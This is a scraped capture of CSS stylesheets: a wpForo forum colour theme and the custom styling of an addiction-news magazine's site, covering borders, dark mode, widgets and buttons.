#wpforo-wrap .wpf-topic-rel .wpf-rel-wrap{border-top: 1px solid #A0A0A0; border-bottom: 1px solid #A0A0A0;}
#wpforo-wrap .wpf-topic-rel .wpf-no-rel{border-top: 1px solid #A0A0A0;}
#wpforo-wrap .wpf-topic-visitors{border-top: 1px solid #A0A0A0;}
#wpforo-wrap .wpf-topic-navi .wpf-navi-wrap{border-top: #A0A0A0 3px solid;}
#wpforo-wrap .wpf-tags-text i,
#wpforo-wrap .wpf-topic-rel .wpf-rel-title i{color:#4F4F4F;}

#wpforo-wrap .wpforo-members-wrap .wpforo-members-content { border:#A0A0A0 1px solid; }
#wpforo-wrap .wpforo-members-wrap td.wpf-members-search { border-bottom:1px solid #A0A0A0; }
#wpforo-wrap .wpforo-members-wrap td.wpf-members-avatar { border-right:2px solid #FFFFFF; }
#wpforo-wrap .wpforo-members-wrap td.wpf-members-regdate-head{ border-bottom:1px solid #A0A0A0; }
#wpforo-wrap .wpforo-members-wrap td.wpf-members-foot { border-top:1px solid #A0A0A0; }

#wpforo-wrap .wpforo-register-wrap .wpforo-register-content { border-top:#649E2D 1px solid; border-bottom:#777777 1px solid; padding: 40px 1%; }
#wpforo-wrap .wpforo-register-wrap .wpforo-register-content h3{color:#595959}
#wpforo-wrap .wpforo-login-wrap .wpforo-login-content { border-top:#649E2D 1px solid; border-bottom:#777777 1px solid; padding: 40px 1%; }
#wpforo-wrap .wpforo-login-wrap .wpforo-login-content .wpforo-login-table{ padding:1%; }
#wpforo-wrap .wpforo-login-wrap .wpforo-login-content .wpforo-login-table .wpf-field{border-bottom:none;}
#wpforo-wrap .wpforo-login-wrap .wpforo-login-content h3{color:#595959}

#wpforo-wrap .wpforo-404-wrap .wpforo-404-content { border-top:#A0A0A0 1px solid; border-bottom:#A0A0A0 1px solid; }
#wpforo-wrap .wpforo-404-wrap .wpf-search-box { border:#777777 1px dashed; }

#wpforo-wrap #wpforo-search-title { color:#FFFFFF; }
#wpforo-wrap .wpforo-search-wrap .wpf-search-bar{ background:#FFFFFF; border:#A0A0A0 1px solid; }
#wpforo-wrap .wpforo-search-wrap .wpf-search-bar .wpfltd{ border-bottom:1px dotted #FFFFFF; }
#wpforo-wrap .wpforo-search-wrap .wpf-search-bar .wpfrtd{ border-bottom:1px dotted #FFFFFF; }
#wpforo-wrap .wpforo-search-wrap .wpforo-search-content { border-bottom:#A0A0A0 1px solid; }
#wpforo-wrap .wpforo-search-wrap .wpforo-search-content .wpf-ptr{ border-bottom:#777777 1px solid;}
#wpforo-wrap .wpforo-search-wrap .wpforo-search-content .wpf-htr{ background-color:#649E2D; color:#FFFFFF; }
#wpforo-wrap .wpforo-search-wrap .wpforo-search-content .wpf-ttr{ background:#FFFFFF }
#wpforo-wrap .wpforo-search-wrap .wpforo-search-content td.wpf-shead-icon{ border-right:1px solid #FFFFFF;}
#wpforo-wrap .wpforo-search-wrap .wpforo-search-content td.wpf-spost-icon { border-right:1px solid #FFFFFF;}

#wpforo-wrap #wpforo-recent-title { color:#FFFFFF; }
#wpforo-wrap .wpforo-recent-wrap .wpf-recent-bar{ background:#FFFFFF; border:#A0A0A0 1px solid; }
#wpforo-wrap .wpforo-recent-wrap .wpf-recent-bar .wpfltd{ border-bottom:1px dotted #FFFFFF; }
#wpforo-wrap .wpforo-recent-wrap .wpf-recent-bar .wpfrtd{ border-bottom:1px dotted #FFFFFF; }
#wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content { border-bottom:#A0A0A0 1px solid; }
#wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content .wpf-htr{ background-color:#649E2D; color:#FFFFFF; }
#wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content .wpf-ttr{ background:#FFFFFF }
#wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content td.wpf-shead-icon{ border-right:1px solid #FFFFFF;}
#wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content td.wpf-spost-icon { border-right:1px solid #FFFFFF;}
#wpforo-wrap .wpforo-recent-wrap .wpforo-recent-content td.wpf-stext{color:#848484}

#wpforo-wrap .wpf-action{ color: #5A7F10; }
#wpforo-wrap .wpf-action:hover{ cursor: pointer; color: #6EA500; }
#wpforo-wrap .wpf-action.wpforo-tools{ color: #FFFFFF; }
#wpforo-wrap .wpf-action.wpforo-tools:hover{ cursor: pointer; /*color: #69992f;*/ }

#wpforo-wrap .wpf-navi .wpf-navi-wrap .wpf-page-info{ color:#848484; }
#wpforo-wrap .wpf-navi .wpf-navi-wrap .wpf-prev-button{ background:#649E2D; color:#FFFFFF; border: 1px solid #447714; }
#wpforo-wrap .wpf-navi .wpf-navi-wrap .wpf-next-button{ background:#649E2D; color:#FFFFFF; border: 1px solid #447714; }

#wpforo-wrap  #wpforo-stat-header{ background-color:#595959; color: #FFFFFF; border-bottom: 2px solid #777777;}
#wpforo-wrap  #wpforo-stat-body{ border:#A0A0A0 1px solid; background:#FFFFFF; }
#wpforo-wrap  #wpforo-stat-body .wpf-stat-data{ }
#wpforo-wrap  #wpforo-stat-body .wpf-stat-item{border-right:1px solid #A0A0A0;}
#wpforo-wrap  #wpforo-stat-body .wpf-stat-item i{color:#4F4F4F;}
#wpforo-wrap  #wpforo-stat-body .wpf-stat-item .wpf-stat-value{color:#4F4F4F;}
#wpforo-wrap  #wpforo-stat-body .wpf-stat-item .wpf-stat-label{border-top:1px dotted #777777; color:#4F4F4F;}
#wpforo-wrap  #wpforo-stat-body .wpf-last-info i{color:#4F4F4F;}

#wpforo-wrap  #wpforo-stat-body .wpf-new i,
#wpforo-wrap  #wpforo-stat-body .wpf-all-read i{color:#6EA500;}

#wpforo-wrap .widget-title,
.wpforo-widget-wrap .widget-title{ border-bottom:2px solid #A0A0A0;}
#wpforo-wrap .wpforo-widget-wrap .wpforo-widget-content li,
.wpforo-widget-wrap .wpforo-widget-content li{ border-bottom:1px dotted #777777; }

.wpforo-widget-wrap .wpf-widget-tags li{border:none!important;}
.wpforo-widget-wrap .wpf-widget-tags li a{border-color:#6EA500!important; }
.wpforo-widget-wrap .wpf-widget-tags li span{border:1px solid #6EA500!important; background-color: #6EA500!important;color: #FFFFFF!important;}
.wpforo-widget-wrap .wpf-widget-tags li a:hover{background-color: #6EA500!important;color: #FFFFFF!important;}
.wpforo-widget-wrap .wpf-prof-footer .wpf-prof-buttons a:hover{background: #6EA500!important;}

.ui-dialog { z-index: 999998 !important; }
.wpf-video{	margin: 10px !important; }

.ui-dialog .ui-widget-header{  background-color: #649E2D!important; border-bottom:#777777 1px solid!important; }
.ui-dialog .ui-widget-header span.ui-dialog-title{ color: #FFFFFF !important; }
.ui-widget input[type="submit"]:hover{ background:#447714; }
.ui-widget input[type="submit"]{ background:#649E2D; color:#FFFFFF; border: 1px solid #447714; }

#wpforo-wrap .wpforo-topic-badges i.fa,
#wpforo-wrap .wpforo-topic-badges i.fas,
#wpforo-wrap .wpforo-topic-badges i.fab,
#wpforo-wrap .wpforo-topic-badges i.far,
#wpforo-wrap .wpforo-topic-badges i.fal { color: #649E2D; }

#wpf_multi_quote .wpf-multi-quote{color: #FFFFFF; background: #649E2D;}
body.wpf-dark #wpf_multi_quote .wpf-multi-quote{color: #5A7F10;}

#wpf-msg-box a{color:#FFFFFF;}
#wpf-msg-box a:hover{color:#A0A0A0;}
#wpf-msg-box > p{color:#FFFFFF!important;background-color:#649E2D;background:-moz-linear-gradient(#649E2D);background:-o-linear-gradient(#649E2D);background:linear-gradient(#649E2D);}
#wpf-msg-box > p:after{border-color:transparent #649E2D;}

#wpf-msg-box > p.error{background-color:#F46464;background:-moz-linear-gradient(#F46464);background:-o-linear-gradient(#F46464);background:linear-gradient(#F46464);}
#wpf-msg-box > p.error:after{border-color:transparent #F46464;}
#wpf-msg-box > p.success{background-color:#00A636;background:-moz-linear-gradient(#00A636);background:-o-linear-gradient(#00A636);background:linear-gradient(#00A636);}
#wpf-msg-box > p.success:after{border-color:transparent #00A636;}

body.wpf-dark #wpf-msg-box > p, body.wpf-dark #wpf-msg-box a, body.wpf-dark #wpf-msg-box a:visited{color:#5A7F10!important;}
body.wpf-dark #wpf-msg-box a:hover, body.wpf-dark #wpf-msg-box a:active{color:#6EA500!important;}

#wpforo-wrap .wpf-field { border-bottom: 1px solid #FFFFFF;}
#wpforo-wrap .wpf-field .wpf-label i{ color: #4F4F4F; }
#wpforo-wrap .wpf-field .wpf-field-wrap i{ color: #4F4F4F; }

#wpforo-wrap .wpf-field {border-bottom: 1px solid #FFFFFF;}
#wpforo-wrap .wpf-field .wpf-field-cl{ clear:both;}
#wpforo-wrap .wpf-field input {max-width: 100%;}
#wpforo-wrap .wpf-field input[type="text"],
#wpforo-wrap .wpf-field input[type="password"],
#wpforo-wrap .wpf-field input[type="email"],
#wpforo-wrap .wpf-field input[type="date"],
#wpforo-wrap .wpf-field input[type="number"],
#wpforo-wrap .wpf-field input[type="url"],
#wpforo-wrap .wpf-field input[type="tel"],
#wpforo-wrap .wpf-field textarea,
#wpforo-wrap .wpf-field select{ background-color: #fefefe; box-shadow: 0 0 2px 1px #E6E6E6;}
#wpforo-wrap .wpf-field input::-webkit-input-placeholder, #wpforo-wrap .wpf-field textarea::-webkit-input-placeholder  { color: #595959;}
#wpforo-wrap .wpf-field input::-moz-placeholder, #wpforo-wrap .wpf-field textarea::-moz-placeholder  {color: #595959;}
#wpforo-wrap .wpf-field input:-ms-input-placeholder, #wpforo-wrap .wpf-field textarea:-ms-input-placeholder  {color: #595959;}
#wpforo-wrap .wpf-field input:-moz-placeholder, #wpforo-wrap .wpf-field textarea:-moz-placeholder {color: #595959;}
#wpforo-wrap .wpf-field input[type="text"]:focus, #wpforo-wrap .wpf-field input[type="password"]:focus, #wpforo-wrap .wpf-field input[type="email"]:focus,#wpforo-wrap .wpf-field input[type="date"]:focus,#wpforo-wrap .wpf-field input[type="number"]:focus,#wpforo-wrap .wpf-field input[type="url"]:focus,#wpforo-wrap .wpf-field input[type="tel"]:focus,#wpforo-wrap .wpf-field textarea:focus,
#wpforo-wrap .wpf-field select:focus{ background-color:#feffe5; box-shadow: 0 0 10px 0 #4F4F4F; }
#wpforo-wrap .wpf-field .wpf-label i{ padding-right:5px; width:25px;}
#wpforo-wrap .wpf-field .wpf-field-wrap i{}
#wpforo-wrap .wpf-field .wpf-field-required-icon{color: #FF812D;}

#wpforo-wrap .wpf-table .wpfw-1 .wpf-field:nth-child(even) {background-color: #FFFFFF;}

#wpforo-wrap .wpf-tools {background: #FFFFFF; border-bottom:#A0A0A0 3px solid; outline:3px solid #FFFFFF;}
#wpforo-wrap .wpf-tools .wpf-tool-tabs .wpf-tool-tab{ border-bottom-color: #595959; }
#wpforo-wrap .wpf-tools .wpf-tool-tabs .wpf-tool-tab.wpf-tt-active{ border-top-color: #649E2D; color:#649E2D; }
#wpforo-wrap .wpf-tools .wpf-tool h3{ color: #A0A0A0}
#wpforo-wrap .wpf-tools .wpf-tool .wpf-tool-desc{ color: #595959;}
#wpforo-wrap .wpf-tools .wpf-tool li input[type="text"]{background: #FFFFFF;}
#wpforo-wrap .wpf-tools .wpf-tool .wpf-split-posts{background: #FFFFFF; border: 1px solid #757575; border-left: 3px solid #757575; }
#wpforo-wrap .wpf-tools .wpf-tool .wpf-split-posts ul li{border-bottom: 1px dotted #777777;}
#wpforo-wrap .wpf-tools .wpf-tool li input[type="text"]::placeholder {color: #777777; opacity: 1;}
#wpforo-wrap .wpf-tools .wpf-tool li input[type="text"]:-ms-input-placeholder {color: #777777;}
#wpforo-wrap .wpf-tools .wpf-tool li input[type="text"]::-ms-input-placeholder {color: #777777;}

#wpforo-wrap .wpf-sb-1{color:#777777;background-color:#FFFFFF;}
#wpforo-wrap .wpf-sb-2{color:#649E2D;background-color:#FFFFFF;}
#wpforo-wrap .wpf-sb-3{color:#777777;background-color:transparent;}
#wpforo-wrap .wpf-sb-4{color:#649E2D;background-color:transparent;}
#wpforo-wrap .wpf-sb .wpf-sb-buttons i{color: #777777;}
#wpforo-wrap .wpf-sb .wpf-sb-toggle .wpfsa{color:#649E2D!important;}
#wpforo-wrap .wpfl-1 .wpf-sb-right.wpf-sb-1,
#wpforo-wrap .wpfl-1 .wpf-sb-right.wpf-sb-2{border:1px solid #A0A0A0;}
#wpforo-wrap .wpfl-2 .wpf-sb-right, #wpforo-wrap .wpfl-3 .wpf-sb-right{ border-top:1px solid #A0A0A0;}
#wpforo-wrap .wpfl-2 .wpf-sb-left, #wpforo-wrap .wpfl-3 .wpf-sb-left{ background-color:transparent;}
#wpforo-wrap .wpf-sb.wpf-sb-top .wpf-sb-buttons{border-left: 1px dotted #5A7F10;}
[dir="rtl"] #wpforo-wrap .wpf-sb.wpf-sb-top .wpf-sb-buttons{border-right: 1px dotted #5A7F10; border-left:none;}
#wpforo-wrap .wpf-sb.wpf-sb-top.sb-tt-expanded .wpf-sb-buttons i{color:#5A7F10;}
#wpforo-wrap .wpf-sbtn {color: #595959;}
#wpforo-wrap .wpf-sbtn .wpf-sbtn-title i{color: #595959;}
#wpforo-wrap .wpf-sbtn.wpf-sb-style-grey .wpf-sb-button{background: #aaaaaa; color: #ffffff; }
#wpforo-wrap .wpf-sbtn.wpf-sb-style-grey .wpf-sb-button.wpf-sb-icon{background: transparent; color: #777777; border: 1px solid #bbbbbb;}
#wpforo-wrap .wpf-sb .wpf-fb .wpfsa, #wpforo-wrap .wpf-sb .wpf-fb i:hover{ color: #4267b2!important;}
#wpforo-wrap .wpf-sb .wpf-tw .wpfsa, #wpforo-wrap .wpf-sb .wpf-tw i:hover{ color: #1DA1F2!important;}
#wpforo-wrap .wpf-sb .wpf-gg .wpfsa, #wpforo-wrap .wpf-sb .wpf-gg i:hover{ color: #DB4437!important;}
#wpforo-wrap .wpf-sb .wpf-vk .wpfsa, #wpforo-wrap .wpf-sb .wpf-vk i:hover{ color: #4A76A8!important;}
#wpforo-wrap .wpf-sb .wpf-ok .wpfsa, #wpforo-wrap .wpf-sb .wpf-ok i:hover{ color: #EE8208!important;}
#wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-fb:hover{ background-color: #4267b2; border-color: #4267b2; color: #fff;}
#wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-tw:hover{ background-color: #1DA1F2; border-color: #1DA1F2; color: #fff;}
#wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-gg:hover{ background-color: #DB4437; border-color: #DB4437; color: #fff;}
#wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-vk:hover{ background-color: #4A76A8; border-color: #4A76A8; color: #fff;}
#wpforo-wrap .wpf-sbtn .wpf-sb-button.wpf-ok:hover{ background-color: #EE8208; border-color: #EE8208; color: #fff;}
#wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-fb{ background-color: #4267b2; border-color: #4267b2; color: #fff;}
#wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-tw{ background-color: #1DA1F2; border-color: #1DA1F2; color: #fff;}
#wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-gg{ background-color: #DB4437; border-color: #DB4437; color: #fff;}
#wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-vk{ background-color: #4A76A8; border-color: #4A76A8; color: #fff;}
#wpforo-wrap .wpf-sbtn.wpf-sb-style-colored .wpf-sb-button.wpf-ok{ background-color: #EE8208; border-color: #EE8208; color: #fff;}
#wpforo-wrap .wpforo-revisions-wrap{border-color: #A0A0A0;}
#wpforo-wrap .wpforo-revisions-wrap *{border-color: #649E2D !important;}
#wpforo-wrap .wpforo-revision{background-color: #FFFFFF; box-shadow: 0 0 4px #777777;}
#wpforo-wrap .wpforo-revision .wpforo-revision-top{color: #848484;}
#wpforo-wrap .wpforo-revisions-wrap .wpforo-revision-body{background-color: #FFFFFF; color: #595959;}
#wpforo-wrap.wpf-dark .wpforo-revision .wpforo-revision-top{color: #595959;}
#wpforo-wrap.wpf-dark .wpforo-revisions-wrap .wpforo-revision-body{background-color: #A0A0A0; color: #5A7F10;}

@media screen and (max-width:600px) {
	#wpforo-wrap #wpforo-menu .wpf-menu{background-color:#595959;}
	#wpforo-wrap .wpfl-1 .wpforo-post .wpf-right .wpforo-post-content-top{border-top: 1px solid #A0A0A0; }
}

#wpforo-wrap.wpf-dark { color: #5A7F10; }
#wpforo-wrap.wpf-dark .wpfcl-3{ color:#5A7F10!important; }
#wpforo-wrap.wpf-dark .wpfcl-1{ color:#5A7F10!important; }
#wpforo-wrap.wpf-dark .wpfcl-4{ color:#5A7F10!important; }
#wpforo-wrap.wpf-dark .wpf-action{ color: #5A7F10; }
#wpforo-wrap.wpf-dark .wpforo-post .wpforo-post-content p{ color:#5A7F10; }
#wpforo-wrap.wpf-dark #wpforo-menu li a { color: #5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-2 .head-stat-lastpost, #wpforo-wrap.wpf-dark .wpfl-3 .head-stat-lastpost{ color: #5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-2 .wpforo-last-post{ color: #5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-2 .wpforo-topic-stat-lastpost, #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-topic-stat-lastpost{ color: #5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-2 .wpforo-forum-description, #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-forum-description{ color: #5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .cat-title, #wpforo-wrap.wpf-dark .wpfl-2 .cat-title, #wpforo-wrap.wpf-dark .wpfl-3 .cat-title{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .wpforo-category div, #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-category div, #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-category div, #wpforo-wrap.wpf-dark .wpfl-4 .wpforo-category div{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .wpforo-last-topic-date, #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-last-topic-date, #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-last-topic-date{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .wpforo-topic-stat-posts, #wpforo-wrap.wpf-dark .wpfl-1 .wpforo-topic-stat-views{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-2 .wpforo-topic-stat-posts, #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-topic-stat-views{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-3 .wpforo-topic-stat-posts, #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-topic-stat-views{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .wpforo-last-post-date, #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-last-post-date, #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-last-post-date{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .head-title, #wpforo-wrap.wpf-dark .wpfl-2 .head-title, #wpforo-wrap.wpf-dark .wpfl-3 .head-title{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .head-stat-posts, #wpforo-wrap.wpf-dark .wpfl-2 .head-stat-posts, #wpforo-wrap.wpf-dark .wpfl-3 .head-stat-posts{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .head-stat-views, #wpforo-wrap.wpf-dark .wpfl-2 .head-stat-views, #wpforo-wrap.wpf-dark .wpfl-3 .head-stat-views{ color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpfl-1 .wpforo-post .wpf-left, #wpforo-wrap.wpf-dark .wpfl-2 .wpforo-post .wpf-left, #wpforo-wrap.wpf-dark .wpfl-3 .wpforo-post .wpf-left{ color:#5A7F10; }
#wpforo-wrap .wpfl-1 .wpforo-post .wpf-right .wpforo-post-content-top, #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-top, #wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-content-top{ color:#5A7F10; }
#wpforo-wrap .wpfl-3 .wpforo-forum-stat-questions, #wpforo-wrap .wpfl-3 .wpforo-forum-stat-answers, #wpforo-wrap .wpfl-3 .wpforo-forum-stat-posts{ color:#5A7F10; }
#wpforo-wrap.wpf-dark #wpforo-stat-header{ color: #5A7F10; border-bottom: 1px solid #777777;}
#wpforo-wrap.wpf-dark .wpf-button{ color:#5A7F10!important; }
#wpforo-wrap.wpf-dark .wpf-topic-create .wpf-subject{background-color:#FFFFFF}
#wpforo-wrap.wpf-dark .wpf-topic-create{background-color:#FFFFFF}
#wpforo-wrap.wpf-dark .wpf-topic-create div.mce-toolbar-grp{background-color:#FFFFFF}
#wpforo-wrap.wpf-dark .wpf-post-create .wpf-subject{background-color:#FFFFFF}
#wpforo-wrap.wpf-dark #wpf-post-create{background-color:#FFFFFF}
#wpforo-wrap.wpf-dark #wpf-post-create div.mce-toolbar-grp{background-color:#FFFFFF}
#wpforo-wrap.wpf-dark input[type="submit"], #wpforo-wrap.wpf-dark input[type="button"]{color:#5A7F10!important;}
#wpforo-wrap.wpf-dark input[type="text"], #wpforo-wrap.wpf-dark input[type="search"], #wpforo-wrap.wpf-dark input[type="email"], #wpforo-wrap.wpf-dark input[type="date"], #wpforo-wrap.wpf-dark input[type="number"], #wpforo-wrap.wpf-dark input[type="url"], #wpforo-wrap.wpf-dark input[type="tel"], #wpforo-wrap.wpf-dark input[type="password"], #wpforo-wrap.wpf-dark input[type="email"], #wpforo-wrap.wpf-dark textarea, #wpforo-wrap.wpf-dark select{color:#595959;background-color:#FFFFFF;}
#wpforo-wrap.wpf-dark input[type="text"].wpf-search-field{background-color:transparent; color:#5A7F10; }
#wpforo-wrap.wpf-dark .wpf-field input::-webkit-input-placeholder, #wpforo-wrap.wpf-dark .wpf-field textarea::-webkit-input-placeholder  { color: #777777;}
#wpforo-wrap.wpf-dark .wpf-field input::-moz-placeholder, #wpforo-wrap.wpf-dark .wpf-field textarea::-moz-placeholder  {color: #777777;}
#wpforo-wrap.wpf-dark .wpf-field input:-ms-input-placeholder, #wpforo-wrap.wpf-dark .wpf-field textarea:-ms-input-placeholder  {color: #777777;}
#wpforo-wrap.wpf-dark .wpf-field input:-moz-placeholder, #wpforo-wrap.wpf-dark .wpf-field textarea:-moz-placeholder {color: #777777;}
#wpforo-wrap.wpf-dark #wpforo-stat-body{border:none;}
#wpforo-wrap.wpf-dark .wpforo-members-content table tr{ background-color:#FFFFFF!important; }
#wpforo-wrap.wpf-dark .wpforo-profile-wrap .profile-rating-bar-wrap{background:none;}
#wpforo-wrap.wpf-dark .wpforo-profile-wrap .wpforo-profile-head{border:none;}
#wpforo-wrap.wpf-dark .wpf-field:nth-child(even) {background-color: #FFFFFF;}
#wpforo-wrap.wpf-dark .wpf-field .wpf-field-wrap { color:#4F4F4F}
#wpforo-wrap.wpf-dark .wpf-field .wpf-field-wrap i{ color:#777777}
#wpforo-wrap.wpf-dark .wpf-table .wpfw-1 .wpf-field:nth-child(even) {background-color: #777777;}
#wpforo-wrap.wpf-dark .wpforo-login-wrap .wpforo-table .wpfw-1 .wpf-field:nth-child(even){background-color: transparent;}
#wpforo-wrap.wpf-dark .wpforo-profile-head .wpforo-active { color:#FFFFFF!important;}
#wpforo-wrap.wpf-dark .wpf-profile-section .wpf-statbox .wpf-statbox-value{color:#4F4F4F}
#wpforo-wrap.wpf-dark #wpf-post-create {border: none;}
#wpforo-wrap.wpf-dark .wpf-topic-create {border: none;}
#wpforo-wrap.wpf-dark #wpforo-description{color:#4F4F4F}
#wpforo-wrap.wpf-dark .wpforo-login-wrap .wpforo-login-table{background-color: transparent;}
#wpforo-wrap.wpf-dark .wpforo-login-wrap .wpforo-login-content > h3, #wpforo-wrap.wpf-dark .wpforo-register-wrap .wpforo-register-content > h3{color:#4F4F4F}
#wpforo-wrap.wpf-dark .wpf-tools .wpf-tool .wpf-split-posts{background: #848484; border:none; }
#wpforo-wrap.wpf-dark .wpf-tools .wpf-tool .wpf-split-posts ul li{border-bottom: 1px dotted #FFFFFF;}
#wpforo-wrap.wpf-dark .wpf-tools .wpf-tool li input[type="text"]{background: #757575;}
#wpforo-wrap.wpf-dark .wpf-sbtn .wpf-sbtn-title{ color: #4F4F4F}
#wpforo-wrap.wpf-dark .wpf-sbtn.wpf-sb-style-grey .wpf-sb-button {background: #848484;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-cat-forum-list .wpf-forum-item a{color: #4F4F4F;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-cat-forum-list .wpf-forum-item a:hover{color: #5A7F10;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-cat-forum-list .wpf-forum-item .wpf-forum-item-stat{color: #4F4F4F;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-threads-head .wpf-head-box{color: #4F4F4F;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-thread-users a img{background:#5A7F10}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-thread-box{color: #6EA500;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-cat-forum-list .wpf-forum-item, #wpforo-wrap.wpf-dark .wpfl-4 .wpf-head-bar{border-bottom: 1px solid #A0A0A0;}
#wpforo-wrap.wpf-dark .wpf-button{box-shadow: none;}
#wpforo-wrap.wpf-dark .wpf-circle {background:#4F4F4F}
#wpforo-wrap.wpf-dark .wpf-member-title.wpfut{border:none;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-content-foot .wpf-reply .wpf-action {background: #595959;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-child-post .wpf-reply-content {border: 1px solid #FFFFFF; background-color: #777777;}
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-child-post .wpf-content-foot { border-top: #595959 1px solid; }
#wpforo-wrap.wpf-dark .wpfl-4 .wpf-child-post .wpf-reply-content .wpf-reply-tree .wpf-tree-item.wpf-starter .avatar {background-color: #5A7F10; border: 1px solid #FF812D; }
#wpforo-wrap.wpf-dark .wpforo-sbn-content .wpf-sbs-bulk-options .wpf-sbs-checkbox{color: inherit;}
#wpforo-wrap.wpf-dark .wpforo-portable-form-wrap{background-color:#FFFFFF}
#wpforo-wrap.wpf-dark .wpforo-portable-form-wrap div.mce-toolbar-grp, #wpforo-wrap .wpforo-portable-form-wrap div.mce-menubar{background-color:#FFFFFF}
#wpforo-wrap.wpf-dark .wpf-spoiler-wrap {background-color: #444444;}
#wpforo-wrap.wpf-dark .wpf-navi .wpf-navi-wrap .wpf-next-button, #wpforo-wrap.wpf-dark .wpf-navi .wpf-navi-wrap .wpf-prev-button{color: #4F4F4F;}
#wpforo-wrap.wpf-dark .wpfl-2 .wpforo-forum-info{color: #4F4F4F;}
#wpforo-wrap.wpf-dark .wpforo-profile-wrap .h-bottom .wpf-profile-menu:hover{color:#FFFFFF; }
#wpforo-wrap.wpf-dark .wpforo-recent-wrap .wpforo-recent-content .wpf-htr{ color:#5A7F10; }
#wpf-widget-profile.wpf-dark .wpf-prof-footer .wpf-prof-buttons a:not(:last-child){color:#FFFFFF; background:#FFFFFF;}
#wpforo-wrap.wpf-dark .wpf-notifications .wpf-notification-content li a,
#wpf-widget-profile.wpf-dark .wpf-notifications .wpf-notification-content li a{color:#848484;}
#wpforo-wrap.wpf-dark .wpf-notifications .wpf-notification-content li:hover,
#wpf-widget-profile.wpf-dark .wpf-notifications .wpf-notification-content li:hover{background:#FFFFFF;}
#wpforo-wrap {
   font-size: 13px; width: 100%; padding:10px 0; margin:0px;
}

--- FILE ---
content_type: text/css
request_url: https://worldaddictionmagazine.com/wp-content/uploads/so-css/so-css-Newspaper.css?ver=1568103378
body_size: 1843
content:
/*FORUM SIDEBAR CSS FOR TITLE AND CONTENT*/
.wpforo-right-sidebar h4.block-title span {
  color: #60962e !important;
  background: white !important;
  font-weight: 600 !important;
  margin-bottom: 10px !important;
}

.wpforo-right-sidebar h4.block-title {
  margin-bottom: 10px !important;
  margin-top: 5px !important;
}

.wpforo-right-sidebar .bp-login-widget-user-links a {
  margin-left: 5px !important;
}

.wpforo-list-item .wpforo-list-item-right .postuser {
  margin-left: 0px !important;
  margin-top: 10px !important;
}

.wpforo-widget-content .wpfw-70 {
  border: 1px solid #ffffff !important;
}

.wpforo-list-item .wpforo-list-item-right .postuser a {
  color: #60962e !important;
}

.wpforo-last-topic-user a {
  color: #60962e !important;
}

.wpforo-forum-footer span.wpfcl-5 {
  color:  #595959 !important;
}

i #img-arrow-2 {
  color: #60962 !important;
}

/*FORUM SUBMIT BTN*/

.form-submit #submit {
  background: #60962e !important;
}

/*ROW FROM BLACK TO GREEN*/

.td_uid_15_5d4d7c9496809_rand_style.td-element-style {
  background: green !important;
}

.td_uid_15_5d4d81f5e7548_rand_style.td-element-style {
  background: red !important;
}

.td_module_6.td_module_wrap.td-animation-stack .td-pb-span4 a:hover {
  color: white !important;
}

/* BTN UNDER GRID9 , POSITION, COLOR*/

button.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-shape-square.vc_btn3-style-modern.vc_btn3-color-grey {
  max-height: 80px;
  width: 325px;
  margin-bottom: 20px;
  color: #fff;
  background: #60962e;
}

button.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-shape-square.vc_btn3-style-modern.vc_btn3-color-grey:hover {
  font-size: 17px;
}

/*CUSTOM GRID WITH 3 ARC */

/*Cocaine BOX CONTENT */

.cocain-box-content .td-read-more a:hover {
  background: #60962e !important;
}

/*NEWS Page, CSS for cards*/

.call-to-action-card {
  background: rgb(34,193,195);
  background: linear-gradient(0deg, rgba(34,193,195,1) 0%, rgba(96,150,46,1) 100%);
}

